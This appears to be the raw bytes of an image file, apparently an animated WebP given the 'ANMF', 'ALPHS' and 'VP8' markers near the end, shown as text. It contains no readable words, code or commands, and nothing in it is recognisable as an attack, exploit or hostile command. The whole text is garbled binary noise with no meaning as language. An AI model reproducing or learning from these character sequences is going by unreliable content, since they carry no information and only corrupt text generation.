$	�	{�l1T��IVѪN��)���4'%u<��I8`��*��\�y�l7�X����vK���BX�ң� G"_�>I����5&���V���ך��GI2�&�h)�_����}�]u$X���ְ�'�o2�\���[{�h%�dY?�i��im��*% .d��ZЯ;L(�O��[ �hi���WP��r���aÿ�e�)B������l�BWp#���&l�^cD�P���]����G���G�d�(�~���T`��8C&{�J�	|�lݵ=?���'h�u�,��j=������0�9��ݴ�%��?�=�zet��McH�QuO@��x�k͂��R!'������V�{Sf',�cR[pف�젻6�x `KiBd��c�%�}R�0���<��b�Z�g_�����A�)��K]J��A4i�n8r�0%��Ҹ�H0ÌEثqR�ޔ�0>B�-�_؎&���6���6����"�9������L�0�O{����jH����9������.A�g�K�����v�9C��3=ހU8t�xKas����Gɟ(�@Fw�I��SK�)`�
NY
�C[eM�b<I����|��$\S�1�N�sQtn�P���lٙ�c@u`�?��V�㢽�x�w���#	�������܎y���bЗ�r� �:e4��wb���d�#��#�U�紅�{�g?d�?��/%V?�A;���?ؿԦ��fl��о~
Q��x�mb 4��}��������F<�S�l\+1��"��n��B�P`Zw7�&�ut2�#�`8��S^X<���i���:z�� ���h���U�c�m�����}t؜�T0�ԟp7.G�7��Y��w��@�@Pg�e�'*>�H�����g����5d�?�rJ;�b���4���6sߕ�&}v��c�wC��Tְ��$.9��W�H���ɧ3���U�7o&I̢��S��P�T��a�E5��Zg�6[0ңY��21��f����r�Q�v�m�\7sj�Z���2H$�8�NC2/)����5��	B0�L�����eH�{�ߞP�!(���,��9'��KU/|�7\������d	g�U#'G%��]x�d�tǜ"THK���}Z���aq��E��)z�᠃�����)1�H݌�����|kr�ƚ�åFI�B���Ryv詩B���bt��fحV-����n���op�J#�5{��=�m'"3e2�/,���e��j�e;g�@���V��Q+���~��n���7ĵ$08��8;:��ɶp�ۦ�:UH�o�����?��`a"c�GQ���EGjy�톊9uK� ��=t*�ws����s�)-F���Ϻ(%��@e+\�#����}���o�7[	����,��ާ��Nŝ ����1|pne;������#}}kb,�	5����î���ս�S�=�y�:c�b�9��\��^�fU�J��$�i���$�!��Y�xA9n_�{�ͺb�XňM�����;��g�b��U����ش�!���4I-p�4h���|���OtB�[�<'��>Um0��=�"�'f��Hi?!���m0�M6����7B���J�4q1�)`8I��l%��٘p�#�	݁�����v,��5�@V,�%�\f�]�^�����[���w+�̸q�m��)ƺ���8J�Xi;��T�?)Uŵy?ڀ6��,�9�ݗYIv�׮����3�Ӓ6����Zz/"؛Su��Fb�T��(b���d��Gjњ\X	�@<���
��C�	2bȡ�x�؟�z��K��d{��",]�ͻ]x��\{t1'��׈�@l�vT ?e��WN,h;�Ir1���9�(m�6����/|�Z�	,����/DI�:�[)�+W�8�-|>Af�9��ȇ1�lK%EVR��[��Ǯz��2��H�5�^�	4��M���h�*&b7Ϗohug2�W����ښ�|��~yv:�(��f
D��	$����j@���<�[�%5�,I�Ϲ4�9���S�O�W��D�OQ�D�2� �w�h�*
a"Њ��ĵ�5�!۞�}.��B�̲f����T�D���!�d<����"�n�����^�RpIP;(�g%N��Y*�=�/[t�:AHM �&�rk2��F��U'˟���n9`8�H~�7���]R��|R�:k�y	2�1t��V3�F�Xȅ��@H���6!�^��+Hҹ�H���O�Y=�f��������+���w���_2&,r'6hȩ�̏V�,�k�RF��T�,jLL�Ze��1Zn�)^;'7h�ʩjR��D] >Xq3�X�+?w,$��p�,�����U�ԑu�K��� K$�H�@�;�=v��׍�ap�~/1�!|���⍣�ei�qk��s� ?�P��g���Ȭ����"�����~�QX��z��ïta�gM7{���E˚4LN�V,�*�bH�%@�L��Y"��o>w�qҴá��{	��+9	��	�`�5�t
����V�}�O�W����8���o�	 vxj��d3��Kg@�&���ov"�_DHh�[����>����܇��~�4rQ�䛛*��F���i8E ��²-k	4��)��v1�vh���_P%�����0i���j�Go�N��ח%A��k��Ϳ5����W'������~�C��t�g��n��j>��I@mճ]X��T�����_0\Ê[(�d��}!����a�צ��%����x���z��7׻��T�Z'v�[H@���z{O���
��4�3�����^�D�p&�f��b"
��p�pJ��g��#�c�0+�q��i3s� �Gq����'��	ivB�Y�ݒG��́r�=T�a�WLi��}Jd�q����X��I��fU�A� ��CWR��b�)9���p�eZm4��������~W%&�~X�o���1�Ż�{H_{A�u�tY���J#Ј(X6Y�x��dK#]��43��f���oB���8TT_~�������h����l�ڻ� �|���1��X?}%=5���7:��L"%�K'9wOAM*'��f���0n�u���J��W�s��`��E=R��[�!Hh�����/�ezJ.�M[�i��:���A�Vf�a	�|�z�cw����J���Ɛ36�pF�89���zk��ϳ��5p��"p.�y���+�vјm�b=�~LGV�^��N�����5^'H�N)����p��Z�i�v0vu\ e�ݔ:YB@�Å�IJ a�\#:<𔵦��K��;`�.��[��zB�ѳ*���Oz eHaPK6eœ,�$!7�c�T�yA;��h��~5���k�ӐC��N��ou������N����-�a��$6J3Ԇe�'#H��F�#�-�ܸlf ���ST�ڎ^�S���,��Li��n�����Q#��U��-wE�q�cmy� ����΅��b��	g�a���jR떜�}�]���>�PQ#*,㎯YVx~;��)ٗ���I�e�q��[_��ȋ��m�:^�����QSO3��3&p��/���Σ)M0�뾀���%m�����t�	����� �>H�P�tʵ��=�ɛe�E�l�p^������0RI'e�y�13`F?��6�sÝpTK.E����$^Ȯ�Q�������=�zf ~8#QU��QӼ�}��l�����?������O�~�C��p���D	��d�p�F�TɁ�]����v1�;$��ސ��kg�a6o���V+g�7GuO͟r3�+�Q!i��H���P���y<���$Qe�9n@��_=�-7���o��[�8�K���Y�(V"�W��6\�,W�Bf�y&P�y���(���(���ϦO&m�XW}���H<����~j��4��mŊ�) �#��s��,lzLAÉҼ!��� ��_��v�@��]��q�s����s�^��5c�����]��e�i �Ia5�t�M��Ҷ���!Bߟ�݆U9��_����Q�U��Bv���k�p�^-s��x�I�^RTL��.�-b����#�� �Pc�ב�������9����Y���Scƕ8zJ�56��Pxe�X�k�} B���g��"���XuM&�3��qUf*�
�����YO�����_��
QAݐ-��GW��Q�f���d+t���%����Av�'��Q~c,E�k��p�^�<�0�?�OW���(@��P<bc�p�rb��Z�~C��#QA�oIW�	݄�Fdc�P$8�HM���<<�zW!h~��S8'�F�N2�GkB�?��"(�����S���^�P^��m�
6$c6'Wu$ K=B�d��è;u���e�QRZ!ׯ��ZQ)��O�qs5@Vϧ��ݶm�7Ǒ
|�c}2�g�$�T�ojn�$��	�!��S����mI"9�..$�ji"c����f)����|��F��_�G뵧zCf���~]���� uduߚ��+��� ��<v�Ny%�i��<J7���V�8[q�,�Pm"���������G����Ƴ�]Cp\Ic�YM3�QM��@�Zs���\��N\����Y��$�J8�.ʹ�"���^ Q�?�P�rP�p�y�`���o��ι+^�3QWwT!�%Uj-�>��m3����w����H�uy��vG�*�R~[�uY�?�M1.�]m�Tr#�
ƅG3-v�P%\c&��z�uȒ��R�L�h8�B>1镖���N8.�)"G��jפ��s.�GW�oMp����I鍹)���^��c��L݃Y!�u�0��z��9b@���o��Z��ٔU��IQUL*�`:�
xB*�a�4�I�,;�:y�O@��s�ۂ��dq�)�;�ώ�
�/9?�D��q��[���5;}{��j� �F��럶�i�f0Ue���V7S�k.�N��n��$e��fuY�A���ܤ�+kOU�d�"|�'���[���h���G/���/r�¸�X�A|aUțD��X�Q�%4\�A���<H�+��D�u���7/G(� �/��e��T��Ԍ �O�0���-���S̅~q�q��������ă���3�R'�u���2~�Y�}ؐa�E.��,�D�":������9RЫ诉�bB�rݎ � �H��i+�����n�)I�H;Z��c|XP��Ҽ)�22x��9[�?pO�19�����vS%D��=T�as	����Tc��F�IN��(����w���U&���CN�R+���[󦌊pna�(�Xm�]�m�uq�v�M�-q]��Ca�o4"�W��(��,6�F7'�a�U
���o�����I��7�r�ZA�x�ߢ!��v�g%�Q�:&f�59 �5ɋh�x�����:��W��.u�4����h�H��BW��L��a�^(�Ut����[u'�E��������H����]���b3�l#ou��ҳ?�.J��j�t�E�ޏ�'8����(a���>i����@�{�/P93 �o}0���{ �;q} p�_L9:v�*Dz�GZ�0��u���i�;dn\���)�24��m��B�K��Eq�������_�w̴�K�$���$d�O+��!.�D�l���E�K�󖝷"sE-���b��T�pS�a,�@�Y��)vS�XP�I�����%E�F��~���$*�����V�>("sHg�fف�-(/
�,?`~</n�P� ����J��Gs |;i�)c|��Ap��q����e�)���K���\�'oN0�~h�k�@��O��p%>�A/�Ѱs�mP�$��)�򂮭F��d�\tѻSD!"�?B����Ƿ]����:X߀�z��&���t1��km]h2�h�_L[H4��D6t�j���
lfV{R�{?0�'Q�������&�'Z�h/��uaٳ�x%#����m��>Hك,���G���iJ�;8s�������sC���Cb_�^/s�D�>���V�J,@33��v�-���1��s׮�a�tb!]�F�|�)_&'��Y(��ѕ����tg�q̶�Ϯ�_Ѕ�
��28��1G����h�b�1x�WX�ֵ����D+`m$�~`����2]O��a.=�e�[��v�	X���ј����x��U��@�B�6v�1�K����M�N̄R����l��vz߾��hb�zX;�IA��S�X�ٖ��aՓ���K�RQ*����lD�y!�.^ջ Ix��v�|�ؕ_��}�}8ց:h>��d=ձ�-6\�!�>�n��}^5������U��p�f�c���˃K"� P�'��D��O⨌�O;y?�m��!�h �t�XM�̥�z8\+tu���*i3z���[�&�M�	�ns�d��	_O$|��c�fٹ��U��4�:.-e�t�-�n|��EV�0sQ��JL׆���vd��w*�8ꭣf�"?rx����yq7u�io]�l�7?;)n/��H3����
�Y��؄i4� fRKe��a�rʎ=li1���3:l���qr���e�'����Z^�Q�2����2�{d�y����H7
p����)�~#���(�W�)���z��� �ԗ�|�ǫY�s�֛�cPV�&�Gٻ%q�4azD����UAn#
���c�k��X@�d�z�4z��d��.L�n�2�&�W������G�a�ь=�B"�ҘS�H7̢Յ��^6Қ�>�V�&��B������u�-ы{o��W���V�6�.�����%�(�Q���F�4ad�#u� �f���2l4�3�+���ii6�H|���)s�i�����[�ͤ;�b����_�`�P�SD���v!?x*i�c���>�G��R�xk�w
z��Q�.P�P���2Ԓ^�Ay��y��꧎ױG��	QjJ}�I(�\֛�Є3�tM���U�ct��u��2bz��/bY���aNNo�]z��u���nD�NE�����̓�
�(�
��8'h&����٤���� �s|FR��?�� �@�rKO|ڐ|u�=7�=A�żS���������K/*S2V@���TX��OlJ����\�����R���5m�_�H^{n̳Y�a����Ĳ�*5�0z��*g�)�a\w��@�m��^9hcZV5���b5�f��9� (ډS���G���/�KגL6���-d_
&�c4x
��[��6��lO�)K�V+Y��u���$d��Uҕ��8k�~��������E�� f11W1A��p�LP�r��u�����\se�v��K>I=��Xܶ����ǐ��%����D;r�\��[qU�5��\2�U�GM|�IǪ��K;���d /�����N����zV�)�bH��\_Gthi��I9�NQ\.j���IuQ)-����:�a6^V0!�TZfc�+M��D�yQ�	xb�{�p����mb�{��O���a:�#%��B��Q�Uǂ��}\MA�C�sb�~R��U�8kf�)ۭ�c���b%AP��_Q�
E�L0�[�*���X�;�{}�m}� B�]jdǕ�}{���!tn�����~+�ܘ��D?{���B�3ۧk��ŝt���^c�G���)�8-�9��@Z�g30��	#�.4�p||��o̤.��*�Tc9ݬ����������Y(�^�ۯ�~��8䓠�ͦ���)�QN���Pέ��"�'����Cɳ37�D�d�g~q!_"�{���[�o�
A�o�^yr���y�'c7G�9���N�������� ����}��DI8i�\�z���%���ߗK��5�q��@�5� G��������vAK����f��z�JE7�de�,#�^E�T)��W�N_-�	�,Vz�,p�QG��r��FZy���xw�����89z/D�ZuA ������Oٮ��|'�Ѝ�PR藟h���2^P��uV��/���t�_<�}�HZ#3Еb.�ȯ�{J��;�)�i��[,��,x��-�2�O$3��\緵OhG�n"��>F��� ��\�3ac�$��G��.\$�u�9%{����^�E2c�]��6���F�#��K=�A��$��N���J��B�g�5��6Խ�+�3FDW$`Z�6T�le��y�g���uD�����a��L�o�姰�! Q��m΂�HZŵ��EZ�I�wƞY	��#��P�⽡k--s����ؤ�'E�؟²��{a�*%0���3�֘���dc>a�5yi�̾�Dæl�����-q��`:{�-�.� /1����`;��_ޏs�&Q�|f-���cڛ�V����F��x8o�����â��O�O �ʍFTen�[t5�DFx6%�s=�n@���i�Ϸŋ�K��b
�h~}��I����lnml�ťq��G�Xj1�m�:}��i�]�E�$���/v��a�0�~����Q�e�(���E�H�_CP؏a�����1�S�fn���m1������:��O��=��+�-?��)���E�_�S� Wɤ�!�Qu�Slǚ^�h<rlat	w����6�FFd��K�4���,#^sZsp� -�p>K�&�P�I��-f��x|���%��G���A)���6�R᫥]�w)������7�0� ��9�	������AcĽnPϽ��u���S��'Nd��	*<b!�dfû��u�F���p����S�R�ذ��D�%����ٺ����� �\ΰ�:kְǙ:P�Y�ͬ�u�Z��%]��9
*����p�]/��.�*m@�K����T���8^~]����=�7]SF��66gjv>0�&�r9L�k�.BI��ҭ]�B�����s�vV�˸��+���4#K}W˻[G�d���yMW�L�zO�G[�yS�n����}i
 Gޡ͝^%K)�m�1������
�C�3�'�R�q�j$fU�g��L캊�-�(�k�Mo������I�ŕys_8�#���q0�E�}2��~a��-���9�^�/���"m���l���,���Ʃx_�a-b>�'˭������,V��ӥ[�zX�P��?gA�`g��^��?���)8��ZW��b��0����4n��G��/1��c�`!�0;��KZ�v��([p����[�FL��D�0���$v	m1.i�D�*��������n:kP��O�w2�=o�PM�ٰu��̟�@Pƀ,�Е�6��>�Sh�םf2bW2w�I.r�@�����������c_�)D0��V�����eҼ�dP�m%w��`}z������`�EٽL��N��y,,�������p�V;×�%�j�@����#�/@�I6-ˮ�$&�o��)I�C���y۶{��X���&�E�7�z{��b ں=��A�+H����l�e�Ez��$��zA��v{D�dv�Dr%C-a����y��U¤�Lx���!��*2�I�b�On)��fw����;�!-
��_�)7𿪶Á�ŁNBgu4*�@�̮��$7;^,f�u��߄�Y������	õZ2!2�L|�).2ضZu�P��H:��OѨ��'�|�|f�/��h����u������f*�^�X<s!����[�c�3u����6~]���c�2Ei�<?Q3BO�f�e�%��6�(��/��!�C��xZdqw�%���������dg�>�F���n��^���l2�i�а����g�8ieq�m��_�-�a2?�7��ub3������~B���l��E稤���(��z���wrʒh��ì�s��I����i�Ν:ȧa�'�l�֊�{�pj�qq�f"�*"h��D˵RNZ�\J!�m���J�5B�I���!��Y�'���M�3z�]�-'Z<��Ѡ��\CG�_��bYp߀���U��:�7��Q�����̣�|<�f��iF�B�N��sRwpr�x��x]o_�7k�/�kS-]<��5�<�g��!8�HhiT�yO�����r�Q��vt�i,9�j`��Zԑ�q*�X�������*�0��cr��ȢY��Hc�M��w�����d����L�8����� �DVO�VG�FǄ �&�y�y����f��T*T!g���B	��>F�J��8���U
�ۿ^VS��s�	7��US�����m%��MD�q�+�-���vNg��?��^5�o��V���]Iixثn��%,=�U�._�ԏ�~삼$��N�jv�B+����������B��T�F���D����1�P�\��C�9���7��uQ'0��'/ɉ���6 �1Y˩wV���\�'r��/Z<o-�`�w|�C�Z�Ŵ�0�m�&{z�)e��"�;���yXN� ������+/`LoqpI"���Ϣ�&7�٨\ӍkG̒[��TR���v��Ѵ�3����{�����3��u�j�8��m͠)#ynЀXe+C)�f�k:��g�v��㠟��"�(O08�и����@�$R�;�n��o�����^�T�u�y�C �]�U4�.sk���IF����tez!k9$t@���>��:M��LR�>�33��Nx)}�>&+7���VW�r�]ÜߓxG<�8���Y���g�-��[��`ޫ�|�ѧl%F++=�`ϫ��J���U�k��Xc�\Dq������� �F
�V9P"�Q䈞�M��I��`�����Q{�����>O��g�1&G���r�-�dGb���r�A�,��Ӑ����JF��΄iQ�S>B��ȉ1���0c�a�t_�KI�4q��f��u���?qJ�و9����2�j��@��EbOE����vp��_Bk2mm$�'��`vۖ�nJSq��]�&9��43�3�^���Auz����E�\�,Dp����X�@�_g(���l��.'^:\�bRs+�g�K>��:���H���Ou�k�s m*���k��Ӂ1V/):����(���~�'d:-I(��͢��_�F���<Б駱�pa��"Y�)�2�H�=] ɺ�+H�1ی��.�*��Ҽ��W)�؅ё.�P"E�. �&w#�_�U8��f�OI�y|��
� ��F�BERE�P�(%I�I���"G��Q�v�����0�;聼�S��<Sfb�B

����ˊ���)�5r��l`Zo�^[{t(����1�1
��FU�,��/ � ޓr*���W,�v�q�g!��Ut�9ިb7c!��͵�4F�Ո��`�Ӎ��+i�������+�)�\���J&�Wvs�3pj���q1�ġ���#Úg�I�N;v�(3�g!��M-^`'̴�v@ʢ���9X��������W���[е-!�9����U�U}��I�I�I��<;�\�>b�En�#�m�c��2��'�'��ǌu@C�o\U�ov��~�����/#�����:MP�;(�4�j�L�j/ѥ��,5#�%���ԥ�"a�e4@I�l(�<�� �R��. ���
�9�팶
�XzU�q���6dp�i��V��F�^}�}O}�ܱ�_���8���3����r�2���uШ�H����$Ə�A�j���4m��Fϔ��c��΁�5b� �ƶ|���(�1�{�������fW����e�?sM4K��X�E�tH�HI^�ZВ����̥�J���S`���)�yv�j��̆oz'��"��L���.��~rNxh�}�����2C恣 ���#�P��WnLt����~���I�[���ӳy���d�2V�a����W��U����rJ��!y�8�K&�W��76��"�{�E�L����v՚w� 7Q��}��]7�S��J��m�+[��.ݡ�yox�����lò{��ؓ)��a ]b�����BG_�!����w-��WFm�U�����R,�)�ɂN��M߀���R �9��:��պ9�jm> �ق/��˳o��K(pW!���R�g %p��g�a����cb�,Z���INWs&;�W���[Q�\�͝�m�d���sQ"03��"�'���4Ʌ��~V
<���߹e��#�T]70�UPn\�,����ԿΈ��ʈ��0�}j3w��~IT��'ï�F��{,��6I,�4L]2?�6vYX��b7afO'ۙ��筛Ϧ7�I1,պ�`�X��ˤ$�ɯ�8 �v��[�X��p�&X��!�8E�s/����@����%k�auA�R�7)7	K~&���3IVK���Ϭ��=��-[6�2͗�C[�����Y���D=����o���l��� {�c��V���/��DfjG
�x|BH�nЉ|����P��/h��
����um��M��{4����L-����MdrR$}����4�����U��Hk���`u���6�޾\�Ig�]8*��2��q�·�$Z��F"��Ie�m�[�����d�;Q�y�D��Yǀ/Ul��� �s.�����h��RT!1;(�mct°/3S�3��@����#������[��i��\�!Wb�=�b���[�6��O�`��/��/E{6㺺���16��-r��`����Q��u�h�����k�.��ֽM��L{btDgm5p�n�^�������O�d��>��{�ƐFTϚ�u��+L��2����ב�G���~C\䃨�|�����%4~_�#h����$A����w �}�7�$�=<A>�EC�t��fK��/��4<X��ϩq&��L����7"I,��\i���}�������^�8�ǔ���.i�J+薠���&s@Ӑ��t�(����7�&	�8 7�V������<G�u�T"2�hDf�����$B@�وao��r�=j|+��@�LH��c�G���ݺ��2dB�mLGM8���sM�w�)[��A�ț$k
!�C�9��5�_HU�p���X�v$J,jK�S�4Oº�m�9�2{H��h�_@{\���i��ہ$s�^G��Հ�ޢ=��tl��꬗�`Α7G}8�C�� 8���6Y쪞!�_p߮�5����!���gK��TD$�J��Fp����YN��*��G���&�e%h�
U?!�T�,�v�>�yM� ^.��=�@�u���b�;�Iڞ5�hi-Ε���܌���"*���i5�	?T¶�����
^~+*����og/�z�i�P�X�7�u��,�R?�ZZ����?Idm9eI��Ų�[��q�|�=� m׳x��5N�EEJ��Wh��y_y'��$�o��$=D~{c����Y[����cR�A�tB����ZS*W�FN���2�r`Nu~��Xsg��z�S�@�/�b���6�~�a���t�у��
�*����_�@�>g@�C(��m�Rp�(R�ń-�p��;B�
�Q6�N�l�$gl�h��<E�o�k\;�1���ۣ�Rl2�����]�]F���&��GH�N> �+|9��!���52��}Q]��wA�"q3g�7d�.+V,ğvM|)�u�Ӓ"w���´~0Sjٓw�bPE�4�j�h�������3��+�;�Z�������d������+���=MRk�@U�M�p�;�5�e[:�S&v"�/�r��@D���=U�U#t^_�
`7�}��٢!��=�V�Ž��Rt�j�F�82ya�&�bo+�k6S��e����}��\��_
#~�.>v�Pr�,!]�����r򥺿��96~��d���,����7db����cA�|>[q�������oR"�\�V�`f�?�zC~jȼ]~K �r��.����ģ�H�0Z��f��|g���M�����R.t2��C�7�w�r���g�t����d�F}{r�-�HBR%���J����l;��MAU�n��Zq��Z�z������z�N?�U�[�|G_��P$�l����M���V�؉��.j��O.�2���J�i���L=���}!���0���]��?������T�c�	�J������(
]��O�2u�"��p���������#�M�S�u�v�����r����
�V�`��� (7_¶.�zpH��¶��t!,F
�J�|�;����^6F�Hx��y&�FX��8}�]�m��9t�����\��@!+G�S���W�Xh�o��Y��+���U;a��z�T|Ƌ���`o�6����܎��-eY?����N}�5��	�Hf����0�M�oa@E8]��Z��(5�BT��X�S.�']�δ�\��v���Q���5'�ud��+�R�tPX�'�����>9��~��2}J#2TώB�%Ywf���j-������������޶F�'�og�o��(���>�iu�%ZG1�?��
�*�a������}�C��c@j,��!����O���f��0��z�.���4�����D��!�o�k}׫N)v��9�<��2�ԧ-����TV���lqu䁸(����9�{V(��sO���As%�5eo���Ư�h�K��U�>*�L8"L��9�'�9b�
�uCa�4ku�!��0�+hN��+1�^�C�fa�g��oy����/���Urj!1K�lP  T$ͰVS��y�wu�|n���Ru��%�2�.���E�X�����̙-��$�Xd�� tLp��8\aAu(���p6~X��F<A]��Ac?��j�( 	�g� B`bx V}�,m����{��Z g.��&X����c��ݥg�Ԩ��WA@�P���2d{{44�/���;a��{M�������Z15��6�Iط,$x�+�i?�;�Ӭ@ w��T�C'��ݶ�j�P��C$W�d����sX����@��jߵi���מ8�]o�����A�-�Ss0�~Oi�E�}���᭛����8'�)1�~��"(��ĊRL��Zϔ�\�m��:R�_[{��^	�n��-��Sr�[�#��Zb����"?�Z?��4�pO8N}2�	]��R���d!<{l�~�(@���o��;l_���P�S{�4������R񰺅9�U�	xKdYi�O�*�V�<E�'��R�>պIa��GdS�����<��=A��hBȣ�3j�oYguư����k��U��A��~�w��7{���5xk'�y<�m�d\�#'����xY(|�=�'�:ɥ��Cz�s��:q�qx�   ANMF�x      w > �   ALPHS   0��Q$I��Y[/g�:楋����Z[�?S��2Ƣڰ�D&Das��
9�Fe��$֛��$�ȩ������o��.�Uȼ� VP8 2x  ���*x?>�<�I�M̀ �F��%M��)?��j�����!K��w�;��Z&637/33<�42����3�������m2������o����η�<�����������o𿻟5������o���po����~������;����^��?����i�/���o�����?��^������������ ��?������������O�G�����������@?�������[�����-��{����O�������5>ž��O�/�������3�u�����������w������g�z{���_�&��~�����T��W��7���?�����ƻ�}���q���;�C���?�<������G�7�??��~�?y�����W��JNX�z�(L�W��y���qI=@��ӮQ.r���ҡ6���O�.����+3�0N���+�0���kI\��n`�04�~zJ���T�B$ι��2�Y�Ȅf&�"x9.-_��zpVhʂ]s�$��/53c��Ud��n0V m��5��'oQF��I������q�4�r�q�/�z���5iQ	nG�JL� �W&��#�r9t�˾x.*5��
�������F!�$������m�l~�{;�������!�xB��Țr�đ�z�Z���y�Qc���mS�@Pg�$�u��}��4�BL�켬|L+�ۦb�rQӆ6�k@4��,�.��j���&�rO�c��}\��mÑ��&C���n���т�kł�(Y����oNL����X� �.�7�%��>��U�=�E��+�#�Q��Zy(�=���8�����l-�}a�: �H%L��rT��4���G�\���ڰ�2��ˏnv+��L��Hb�O�w�x���/�|�����ld�}*�9�9q(��htlPхC|�-�#FFU�U�[����|ur�un�T�.6���,C��Fp���V<	����Rh)�!�a�Ȏ�
����O�e.D>��$>g|V�"/P��fR�Rx}m���_�o�����֯�qD�ޅ�����B4���U�
��ɴ�s�0�xZ8T�|�U0��y�vA I�~F%v�1ZS�~�b1N*?�m�i`���*�;=�.0!LH�om����D6��7�m���e]�ٓ����a�	����W�7YR����I����֕�($y3���ħ|�w?��H�����҇�6'-����#��2� �Z�E��6� �@�����v�cNU�g(�Z�A��W�����*����$A�f@1
h���PK��A�ϐ0j��M7�X��Y�v��Ct�C6��[B�ީ8���(���}��w�ӱ���CI�eٚ��(���G!���� w��h]�tp�\c�$�{Y(D9����6�䆙��|z%��ۈzÃ���mZ�$TT"[�n]{E�N�qb�H�����2+�n�o H��f��؈�!!fN ��ֿ���)�f���ô4؄7\��po��L�>	�"|:|��LAd�'�f�܏���U����mIn�u>㶯�v	�K�w���F�m7-K+���M'�����$8N��Me�A1� .��[����jхZ'���4�r���|��>���i~����1��x�7����O20 o���ὺP�N,���/G��a�������`ĚXY��^�(lwy/����m���������)]X��ߨ�x��!6�ֆ����K+�`�*���\b��?&bfN�8I��f���6�w]�����j�;V�\��{��qX�ϳ�}`�QTLou(l����0�m72ض���#Cv�\��6R�X�CӀ��|i-%f|}��lo��%ď��9{P��Ea7
E�:�l�����]�*�x6{+���' P_��[�^��
2�5��SeР"��]��<o��J���;\���I���wn����l}��e��*��yԦ塁P.6��e�|�x��d�����~�K�C��9$�%��%	V�8�Y��S	%��,��N���N�q2�ϭ��Xȍ��s�|�9����|@:sH����np7��L�l>�]�?&��M��ġ���3Wr���T��Ͽ����Z��ۛ�����f��W͘��z86+�,���F5,���V����%��?�<�F�8)D
 \5�L7�y�On��h��8���0�@�e�������:�1���5s=w���v��U��5�ˉ��cj6��o�j&dΞ�1��Y٥��m&���WtF�. �oĐ���h��_�9C���C�����N�h柔A���W���/;Ǽlڞ�5���4��!>6�5��t��F�<�*,?5���z�>�ۚ�}�ēp;і����p�������fDTT5|������^��Ո����ȕ2c������T� Ty�����ڷ��Ԭe �5�E��2���F(�א\��2)�n����> ��U��y����>ڿ�Ng~ٵm,�5#��$:��/l�|+"�P�x�S�ٺ��Y�"����ui���FU^@��E�}�~� ����ť&�t���&w_��W� �B���J��S��%�4fյjI]n��v���,!�`q�m�"��5��Uol!�����)/ĲT;�Nw߈�F��{�W��ocux֞�q�n�ҭ�) 5�f�����?�� ��J,u˗&���y�����B��'�꛿�h�������B�<P:�NΖ)�	^# ��ϕ�hFʾL�]�_3� q
q�z�.�}3e7l_lX��'"���/�8�k���}'���nL"�;��v����t2�g�����8#Ӣ}b�	9�����߫J���k��Q�.K���X���C�lc�F �)_*D��-ec<���s�`CZ�ŷXGzS�ULe���Z]i���7��?w�.�]�����}�]���T�oy�V 
��Q}8���R����³�}!���3PTT���ߤo7)��D�T�\<����c8C����^�c&��<��K�5�إ�m�W�A ���~���܆U��fn���U�>ls��Q�g�*�)�g�@�E�� A�	�/�O�u։hr��u��;_�v����bQ�ܘ9l�HkS�27bG�mbMR�t��}�f>|�&^�t����1Gԋ>����9=2�� �Y��J�����_(S��@�\{J���f�f?�<��H��U�'>�ɉ���a�����r^є�[��J9�����f�o�����:$5�?F�*�q��/�"�TJ��6l}����rs���<�/JB��.�.�z�؃B2�1�d,�6Lq�D��\τ�h���pE�HJ��8$cOrJ�&�iQ���� �����S�~�ڧ��=�E�WHQ*u��|s�:�s�z��Q�����(�-*v��򓕬�Ҋ$'0�ɍ#Jgb�վ��_�5n���p���۟E�ޖ�_��Q�h^GGZS��@>R{�C�}<�	2�4��"�� ]-�0#RV��9��g��7��?秖��֔�+�<g�\�s�����Ƣ�G�(p?��_'k����ؚ�  ����I?��\�$�=��`�O�k�Z2<_[C�J�y���Rه�{�H��*w�-�~G�57ݯ����e�)�$�F6��]�`-�D�6��n}%3B���/Խ����ʺ�&TH�4޹�"�s6H����h"�{྽��ղ���)��� �w�<Ԛo`�+<�h�Ic
�lhz�Ta��?VF�R4���6�Mҋd�{.(|&����
��v6� �U���չ�b��a/��_���f�'�U�����^�`�"^�;�����ؖQ����a�U.VV�35����x�_w� �MT�L��,��ȃ&N#h�HVL�W�z�,��d2���)�V>���*�SItW,�
�Q��2y�~�_���N�nO� ���ߺK\f���Y����q�R����Į���\>��V�Z}+��	#��.�.�ĳ�������#��I�S��)���_:��G�(�6'�p�U]k�٨��Qa�g��$�N�ޭ�����_�;#Ġ�hC��?m�~��T�p����X��=���ӿג�w���װQ�}�k¾�T9�>z�Er�~5����,�@W5�qx!zh��B5_�&�!������&�w�3eWqv�@b���NJ+.#
�9����2(�P]���E)�
Ճ���2H@/��bu3�o�-��$�:,��pt�ŝnL�ps#?���+�^W��d���p�m&�R���bi�0����e�po�3�C���t"8�Vl��o��R��I�_���~I�I�ZR��_������,m��XS�F�(܎~�9�; ����[�M�t�a�3(��v�����匞�&5'�w>���A?r��^0�,�Ċ�PM��W+�7K������KΡ���T��%1�x����f�^�f �:W�\B�W!��Z}.\��:Y��"�$)�L'c#�$�� �p��cD��9����@��x�
�@���
 �;R7ͻwQHg@D.��x�-�XQRċ�ȼ*o����#�e�o+�c��/�xM�ꡂ��t����3�L�OU������	� ��E��+lЭ��E����^��Ϲ Z��U�����<K�.�����V�9�,5R��*Ϛ2�6`:����Z��5B�)��~bkӷ�5-)��y笙>E��J�����fg�/���F�С���
z>�O�A�&�nId�Q":{��]P�%�6Nq���b>�J+�]��a�<�g��}���>�`O�7�Q&�1t��MG� �-�$l��>�B���)�ĕ������Oe�oe�F	Q��p"�r$I��	 �Fl9�T,B&|�JAFw�8��ኇ�j]�Si���b���Fb�9C)�g�{�]'��S��&��L��I���R�k
�Z}��A|ћ�NM�g�۷\�eo�!�*�?�!A�f8e���E�v5Ci�{Gm���q^�W��}�cx�K|�.�_ �\��G,�#�oy��еm �����L-_��E9��gW�A5�Ն�ܙي��"G���G����J��܀}vW�_N��P<�?��Ye��0=�1� ���\}�g%F�ԛ���������L�x�jw@�D�s�|�Ʃ@�݇���ͧx��2��������1/��t�r�4>�iw���z{{�n�~�S%xw�
